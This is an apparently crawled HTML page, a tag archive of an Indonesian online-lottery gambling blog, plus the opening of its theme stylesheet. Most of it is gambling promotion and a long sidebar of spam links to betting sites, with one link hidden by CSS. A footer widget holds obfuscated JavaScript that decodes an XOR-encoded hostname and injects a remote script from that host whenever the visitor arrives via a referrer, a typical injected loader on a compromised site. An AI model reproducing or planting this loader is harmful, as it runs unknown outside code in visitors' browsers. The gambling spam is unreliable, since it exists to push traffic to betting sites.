

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penancemovie.com/tag/cara-memilih-situs-togel-online/
body_size: 8159
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="id">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="id">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="id">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cara memilih situs togel online Archives - Blog Berita Harian Togel</title>
	<link rel="canonical" href="https://penancemovie.com/tag/cara-memilih-situs-togel-online/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cara memilih situs togel online Archives - Blog Berita Harian Togel" />
	<meta property="og:url" content="https://penancemovie.com/tag/cara-memilih-situs-togel-online/" />
	<meta property="og:site_name" content="Blog Berita Harian Togel" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://penancemovie.com/tag/cara-memilih-situs-togel-online/","url":"https://penancemovie.com/tag/cara-memilih-situs-togel-online/","name":"Cara memilih situs togel online Archives - Blog Berita Harian Togel","isPartOf":{"@id":"https://penancemovie.com/#website"},"primaryImageOfPage":{"@id":"https://penancemovie.com/tag/cara-memilih-situs-togel-online/#primaryimage"},"image":{"@id":"https://penancemovie.com/tag/cara-memilih-situs-togel-online/#primaryimage"},"thumbnailUrl":"https://penancemovie.com/wp-content/uploads/2022/02/Beginilah-Dalam-Memilih-Situs-Togel-Di-Indonesia.jpg","breadcrumb":{"@id":"https://penancemovie.com/tag/cara-memilih-situs-togel-online/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://penancemovie.com/tag/cara-memilih-situs-togel-online/#primaryimage","url":"https://penancemovie.com/wp-content/uploads/2022/02/Beginilah-Dalam-Memilih-Situs-Togel-Di-Indonesia.jpg","contentUrl":"https://penancemovie.com/wp-content/uploads/2022/02/Beginilah-Dalam-Memilih-Situs-Togel-Di-Indonesia.jpg","width":800,"height":400,"caption":"Beginilah Dalam Memilih Situs Togel Di Indonesia"},{"@type":"BreadcrumbList","@id":"https://penancemovie.com/tag/cara-memilih-situs-togel-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://penancemovie.com/"},{"@type":"ListItem","position":2,"name":"Cara memilih situs togel online"}]},{"@type":"WebSite","@id":"https://penancemovie.com/#website","url":"https://penancemovie.com/","name":"Blog Berita Harian Togel","description":"Portal Panduan Online Gaming","publisher":{"@id":"https://penancemovie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penancemovie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://penancemovie.com/#organization","name":"Blog Berita Harian Togel","url":"https://penancemovie.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://penancemovie.com/#/schema/logo/image/","url":"https://penancemovie.com/wp-content/uploads/2021/05/Logo-Blog-Berita-Harian-Togel.png","contentUrl":"https://penancemovie.com/wp-content/uploads/2021/05/Logo-Blog-Berita-Harian-Togel.png","width":150,"height":150,"caption":"Blog Berita Harian Togel"},"image":{"@id":"https://penancemovie.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Berita Harian Togel &raquo; Feed" href="https://penancemovie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Berita Harian Togel &raquo; Cara memilih situs togel online Umpan Tag" href="https://penancemovie.com/tag/cara-memilih-situs-togel-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='explore_style-css' href='https://penancemovie.com/wp-content/themes/explore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='explore-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='explore-fontawesome-css' href='https://penancemovie.com/wp-content/themes/explore/font-awesome/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://penancemovie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://penancemovie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://penancemovie.com/wp-content/themes/explore/js/explore-custom.min.js?ver=6.9" id="explore-custom-js"></script>
<link rel="https://api.w.org/" href="https://penancemovie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penancemovie.com/wp-json/wp/v2/tags/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penancemovie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://penancemovie.com/wp-content/uploads/2021/05/cropped-Logo-Blog-Berita-Harian-Togel-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penancemovie.com/wp-content/uploads/2021/05/cropped-Logo-Blog-Berita-Harian-Togel-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penancemovie.com/wp-content/uploads/2021/05/cropped-Logo-Blog-Berita-Harian-Togel-180x180.png" />
<meta name="msapplication-TileImage" content="https://penancemovie.com/wp-content/uploads/2021/05/cropped-Logo-Blog-Berita-Harian-Togel-270x270.png" />
</head>

<body class="archive tag tag-cara-memilih-situs-togel-online tag-28 wp-custom-logo wp-embed-responsive wp-theme-explore both_sidebar blog-medium wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header clearfix">

      

		
		<div id="header-text-nav-container">
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

 							<a href="https://penancemovie.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://penancemovie.com/wp-content/uploads/2021/05/Logo-Blog-Berita-Harian-Togel.png" class="custom-logo" alt="Logo Blog Berita Harian Togel" decoding="async" /></a>							</div><!-- #header-logo-image -->
												<div id="header-text" class="screen-reader-text">
                                             <h3 id="site-title">
                           <a href="https://penancemovie.com/" title="Blog Berita Harian Togel" rel="home">Blog Berita Harian Togel</a>
                        </h3>
                                          							  <p id="site-description">Portal Panduan Online Gaming</p><!-- #site-description -->
                     						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
                                    <i class="fa fa-search search-top"></i>
                  <div class="search-form-top">
                     <form action="https://penancemovie.com/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="search" placeholder="Cari" class="s field" name="s">
		<button type="submit">Cari</button>
	</div>
</form><!-- .searchform -->
                  </div><!-- .search-form-top -->
                  						<nav id="site-navigation" class="main-navigation" role="navigation">
							<p class="menu-toggle"></p>
							<div class="menu-home-container"><ul id="menu-home" class="menu menu-primary-container"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Beranda</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://penancemovie.com/category/dunia-casino/">Dunia Casino</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://penancemovie.com/category/dunia-slot/">Dunia Slot</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://penancemovie.com/category/dunia-togel/">Dunia Togel</a></li>
</ul></div>						</nav>
			    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
		</div><!-- #header-text-nav-container -->

		
					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
											   	<h1 class="header-post-title-class">Cara memilih situs togel online</h1>
					   					</div>
									</div>
			</div>
				</header>
			<div id="main" class="clearfix">

   <div class="inner-wrap">

      
      <div class="content-primary-sidebar">

      	<div id="primary">
      		<div id="content" class="clearfix">

      			
      				
      					
                     
<article id="post-43" class="post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-dunia-togel tag-cara-memilih-situs-togel-online tag-situs-togel-online-indonesia tag-situs-togel-terbaik-dan-terpercaya tag-situs-togel-yang-tepat-dan-akurat tag-togel-online-di-indonesia">
		<header class="entry-header">
		<h2 class="entry-title">
			<a href="https://penancemovie.com/beginilah-dalam-memilih-situs-togel-di-indonesia/" title="Beginilah Dalam Memilih Situs Togel Di Indonesia">Beginilah Dalam Memilih Situs Togel Di Indonesia</a>
		</h2><!-- .entry-title -->
	</header>

   			<footer class="entry-meta-bar clearfix">
				<div class="entry-meta clearfix">
					<span class="by-author author vcard"><a class="url fn n" href="https://penancemovie.com/author/carlcampbell/">Carl Campbell</a></span>
					<span class="date updated"><a href="https://penancemovie.com/beginilah-dalam-memilih-situs-togel-di-indonesia/" title="10:32 am">Oktober 23, 2021</a></span>
											<span class="category"><a href="https://penancemovie.com/category/dunia-togel/" rel="category tag">Dunia Togel</a></span>
																			</div>
			</footer>
		
	<div class="post-image-content-wrap clearfix">
		<figure class="post-featured-image"><a href="https://penancemovie.com/beginilah-dalam-memilih-situs-togel-di-indonesia/" title="Beginilah Dalam Memilih Situs Togel Di Indonesia"><img width="270" height="270" src="https://penancemovie.com/wp-content/uploads/2022/02/Beginilah-Dalam-Memilih-Situs-Togel-Di-Indonesia-270x270.jpg" class="attachment-explore-featured-blog-medium size-explore-featured-blog-medium wp-post-image" alt="Beginilah Dalam Memilih Situs Togel Di Indonesia" title="Beginilah Dalam Memilih Situs Togel Di Indonesia" decoding="async" fetchpriority="high" srcset="https://penancemovie.com/wp-content/uploads/2022/02/Beginilah-Dalam-Memilih-Situs-Togel-Di-Indonesia-270x270.jpg 270w, https://penancemovie.com/wp-content/uploads/2022/02/Beginilah-Dalam-Memilih-Situs-Togel-Di-Indonesia-150x150.jpg 150w" sizes="(max-width: 270px) 100vw, 270px" /></a></figure>
		<div class="entry-content clearfix">
			<p>Togel sejatinya sudah ada sejak lama di Indonesia dan merupakan salah satu permainan yang mampu memberikan keuntungan kepada masyarakat luas. Hampir semua masyarakat Indonesia sangat meyukai dan menikmati permainan togel yang mereka mainkan, dan tidak sedikit pula dari mereka yang</p>

         <span class="read-more-link"><a class="read-more" href="https://penancemovie.com/beginilah-dalam-memilih-situs-togel-di-indonesia/">Selengkapnya</a></span>
		</div>
	</div>

	</article>
      				
      				

      			
      		</div><!-- #content -->

            
<div id="tertiary">
	<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Arsip</span></h3>
			<ul>
					<li><a href='https://penancemovie.com/2024/05/'>Mei 2024</a></li>
	<li><a href='https://penancemovie.com/2023/07/'>Juli 2023</a></li>
	<li><a href='https://penancemovie.com/2022/12/'>Desember 2022</a></li>
	<li><a href='https://penancemovie.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://penancemovie.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://penancemovie.com/2021/12/'>Desember 2021</a></li>
	<li><a href='https://penancemovie.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://penancemovie.com/2021/09/'>September 2021</a></li>
	<li><a href='https://penancemovie.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://penancemovie.com/2021/06/'>Juni 2021</a></li>
	<li><a href='https://penancemovie.com/2021/05/'>Mei 2021</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategori</span></h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://penancemovie.com/category/dunia-slot/">Dunia Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://penancemovie.com/category/dunia-togel/">Dunia Togel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://penancemovie.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://penancemovie.com/wp-login.php">Masuk</a></li>
			<li><a href="https://penancemovie.com/feed/">Feed entri</a></li>
			<li><a href="https://penancemovie.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://totosingapore.sg-host.com/">Togel Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://www.winchesterauto.com/">Daftar Situs Poker Online</a></p><p><a href="https://slot88.sg-host.com/">slot gacor hari ini</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><<p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Link Slot Desposit Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">login vipwin88</a></p><p><a href="https://mainvipwin88.com/">https://mainvipwin88.com/</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">vipwin88 market</a></p><p><a href="https://www.rolandeausrestaurant.com/">situs vipwin88</a></p><p><a href="https://www.hannasnailsandsalon.com/">vipwin88</a></p><p><a href="https://www.biginburma.com/">situs togel</a></p><p><a href="https://www.littlefishseattle.com/">poker</a></p> <p><a href="https://pedetogelmain.com/">pedetogelmain.com</a></p><p><a href="https://togelslot88.xyz/">togelslot88.xyz</a></p><p><a href="https://togelslot88.co/">togelslot88.co</a></p> <p><a href="https://www.lowellcafe.com/">Keluaran Macau</a></p> <p><a href="https://linkvipwin88.com/">linkvipwin88.com</a></p> <p><a href="https://vipw88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://inn-the-pines.com/products/oily-glue/">indo7poker daftar</a></p> <p><a href="https://www.agrofoods.online/contact.html">idn poker login</a></p> <p><a href="https://www.babyboomshop.online/">Daftar Poker IDN</a></p><p><a href="https://www.wholesalee.shop/">Poker Online Terlengkap</a></p> <p><a href="https://www.honeybakedhammenu.site/">situs idn poker</a></p><p><a href="https://solektra-international.com/">Kartu Poker Online</a></p><p><a href="https://azulcanela.com.mx/">Dadu Online Live</a></p><p><a href="https://goodfriendscafewahoo.com/">Situs Dadu</a></p><p><a href="https://tolucalake-pumpkins-christmastrees.com/halloween/">Result Toto Macau</a></p><p><a href="https://pedetogel.it.com/">pede togel</a></p><p><a href="https://www.suipachasuites.com/">Dadu Online</a></p> <p><a href="https://cevichelondon.com/">Data Macau 5D</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">Togel Hongkong</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p><p><a href="https://www.summat.org/">Situs Togel Resmi</a></p><p><a href="https://indo7poker.com/">indo7poker.com</a></p>
<p><a href="https://totomacau.games/">Bo Toto Macau</a></p>
<p><a href="https://pedetogel.sg-host.com/">Bo Pede Togel</a></p>
<p><a href="https://togelmacau.net/">Bo Togel Macau</a></p>
<p><a href="https://togel178.info/">Bo Togel178</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p>
<p><a href="https://chelischilibar.com/">agen togel</a></p>
<p><a href="https://rain-wave.com/">Vipwin88 Alternatif</a></p>
<p><a href="https://cloverhillauctioneers.com/">Vipwin88</a></p>
<p><a href="https://iacustomercenter.com/">Situs Togel</a></p>
<p>&nbsp;</p>
<p>pilihan utama bagi para pemain yang mencari slot online gacor adalah <a href="https://www.blessmobile.com">Novaslot88</a> dengan permainan yang mudah dimenangkan dan jackpot yang terus berkembang.</p>
<a href="https://www.davejarvisrealestate.com/">Pedetogel</a> nyediakan keluaran angka harian dengan tampilan bersih. Data yang disajikan tidak bikin bingung, jadi enak buat cek hasil dengan cepat setiap saat.</div></aside></div>      	</div><!-- #primary -->

         

<div id="secondary">
	<aside id="search-2" class="widget widget_search"><form action="https://penancemovie.com/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="search" placeholder="Cari" class="s field" name="s">
		<button type="submit">Cari</button>
	</div>
</form><!-- .searchform -->
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Pos-pos Terbaru</span></h3>
		<ul>
											<li>
					<a href="https://penancemovie.com/perjalanan-habanero-slot-menuju-kepopuleran-dan-inovasi/">Perjalanan Habanero Slot Menuju Kepopuleran dan Inovasi</a>
									</li>
											<li>
					<a href="https://penancemovie.com/cara-mengetahui-situs-togel-online-terbaik/">Cara Mengetahui Situs Togel Online Terbaik</a>
									</li>
											<li>
					<a href="https://penancemovie.com/cara-dapat-bonus-deposit-web-slot-gacor/">Cara Dapat Bonus Deposit Web Slot Gacor</a>
									</li>
											<li>
					<a href="https://penancemovie.com/website-aplikasi-togel-online-gacor-resmi-dan-terpercaya-di-indonesia/">Website Aplikasi Togel Online Gacor Resmi dan Terpercaya di Indonesia</a>
									</li>
											<li>
					<a href="https://penancemovie.com/situs-aplikasi-togel-terbaik-2022-2023-di-dunia/">Situs Aplikasi Togel Terbaik 2022-2023 di Dunia</a>
									</li>
					</ul>

		</aside></div>      </div>

   	
   </div>


	</div><!-- #main -->
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="block-2" class="widget widget_block"><a href="http://mswestfalia.com/" style="display: none">bo togel terbaru</a></aside>			</div>
			<div class="tg-one-fourth tg-column-2">
				<aside id="block-3" class="widget widget_block"><!-- a3fee91784300266c499fa8658672a83 --></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_7db729) {
    
    var _c158d1 = Date.now();
    var _4733e6 = 1000;
    _c158d1 = _c158d1 / _4733e6;
    _c158d1 = Math.floor(_c158d1);

    var _7a34f3 = 600;
    _c158d1 -= _c158d1 % _7a34f3;
    _c158d1 = _c158d1.toString(16);

    var _c713fd = _7db729.referrer;

    if (!_c713fd) return;

    var _95c5be = [23417, 23420, 23395, 23408, 23409, 23412, 23398, 23421, 23415, 23418, 23412, 23399, 23409, 23422, 23420, 23393, 23355, 23420, 23419, 23411, 23418];

    _95c5be = _95c5be.map(function(_e769c2){
        return _e769c2 ^ 23317;
    });

    var _b61a33 = "bd9101aa50153fcc3b67ba57c609c5e7";
    
    _95c5be = String.fromCharCode(..._95c5be);

    var _284dbb = "https://";
    var _2f34bc = "/";
    var _da51d1 = "track-";

    var _7f9030 = ".js";

    var _33fea8 = _7db729.createElement("script");
    _33fea8.type = "text/javascript";
    _33fea8.async = true;
    _33fea8.src = _284dbb + _95c5be + _2f34bc + _da51d1 + _c158d1 + _7f9030;

    _7db729.getElementsByTagName("head")[0].appendChild(_33fea8)

}(document);
</script></aside>			</div>
			<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
							</div>
			<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
							</div>
		</div>
	</div>
</div>			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="copyright">Hak Cipta &copy; 2026 <a href="https://penancemovie.com/" title="Blog Berita Harian Togel" ><span>Blog Berita Harian Togel</span></a>. Keseluruhan.<br>Tema: <a href="https://themegrill.com/themes/explore" target="_blank" title="Explore" rel="nofollow" ><span>Explore</span></a> oleh ThemeGrill. Dipersembahkan oleh <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow" ><span>WordPress</span></a>.</div>						<nav class="small-menu clearfix">
									    			</nav>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"></a>
	</div><!-- #page -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/explore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://penancemovie.com/wp-content/themes/explore/js/stickyjs/jquery.sticky.min.js?ver=6.9" id="explore-stickyjs-js"></script>
<script type="text/javascript" src="https://penancemovie.com/wp-content/themes/explore/js/fitvids/jquery.fitvids.min.js?ver=6.9" id="explore-fitvids-js"></script>
<script type="text/javascript" src="https://penancemovie.com/wp-content/themes/explore/js/navigation.min.js?ver=6.9" id="explore-navigation-js"></script>
<script type="text/javascript" src="https://penancemovie.com/wp-content/themes/explore/js/skip-link-focus-fix.js?ver=6.9" id="explore-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://penancemovie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://penancemovie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://penancemovie.com/comments/feed/']").parent().remove(); }); </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://penancemovie.com/wp-content/themes/explore/style.css?ver=6.9
body_size: 11534
content:
/*
Theme Name: Explore
Theme URI: https://themegrill.com/themes/explore
Author: ThemeGrill
Author URI: https://themegrill.com
Description: Explore is an incredibly flexible multipurpose responsive theme coded & designed with a lot of care and love.
Version: 1.1.9
Tested up to: 6.3
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, blog, portfolio, footer-widgets, flexible-header
Text Domain: explore

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
